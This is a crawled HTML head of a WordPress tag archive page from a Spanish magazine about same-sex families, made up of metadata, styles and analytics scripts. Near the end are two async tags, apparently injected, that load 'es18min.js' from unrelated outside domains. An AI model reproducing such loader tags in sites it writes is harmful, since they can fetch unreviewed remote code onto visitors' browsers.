

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/lan-lanh/
body_size: 30353
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lan lanh Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/lan-lanh/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lan lanh Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/lan-lanh/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/lan-lanh/","url":"https://ovejarosa.com/tag/lan-lanh/","name":"lan lanh Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/lan-lanh/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/lan-lanh/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2021/11/nanda-costa-y-lan-lanh-mamas-gemelas-brasil-1.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/lan-lanh/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/lan-lanh/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2021/11/nanda-costa-y-lan-lanh-mamas-gemelas-brasil-1.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2021/11/nanda-costa-y-lan-lanh-mamas-gemelas-brasil-1.jpg","width":673,"height":514,"caption":"nanda costa y lan lanh mamas gemelas brasil"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/lan-lanh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"lan lanh"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta lan lanh del feed" href="https://ovejarosa.com/tag/lan-lanh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/4342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-lan-lanh tag-4342 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
